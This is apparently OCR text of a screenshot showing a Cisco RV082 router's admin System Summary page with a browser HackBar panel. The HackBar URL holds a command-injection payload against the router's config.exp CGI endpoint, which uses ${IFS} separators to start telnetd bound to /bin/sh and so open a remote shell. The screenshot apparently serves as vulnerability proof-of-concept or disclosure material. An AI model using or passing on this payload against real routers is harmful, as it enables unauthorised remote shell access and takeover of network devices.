 不安全 | https://192.168.1.1/home.htm
CISCO RV082 10/100 8-Port VPN Router
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
Log
Wizard
System Summary
System Information
Serial Number : NKS2012019M Firmware Version : v4.2.3.14 (May 28 2020 18:18:40)
PID VID : RV082 V03 Firmware MD5 Checksum : a6d59a2c3399d0f7076d89ed9977b3ba
LAN Working Mode : Gateway
IPv4/ Subnet mask : 192.168.1.1/255.255.255.0
IPv6/ Prefix : --- / ---
System Up Time : 0 Days 0 Hours 8 Minutes 42 Seconds (Now : Wed Mar 8 2023 22:27:35)
Configuration
© 2016 Cisco Systems, Inc. All rights reserved.
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://192.168.1.1/cgi-bin/config.exp?update_CertStatus&;/usr/sbin/telnetd${IFS}-l${IFS}/bin/sh;.abc,123.abc&123.abc,123.abc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
sec-ch-ua "Chromium"
Name Value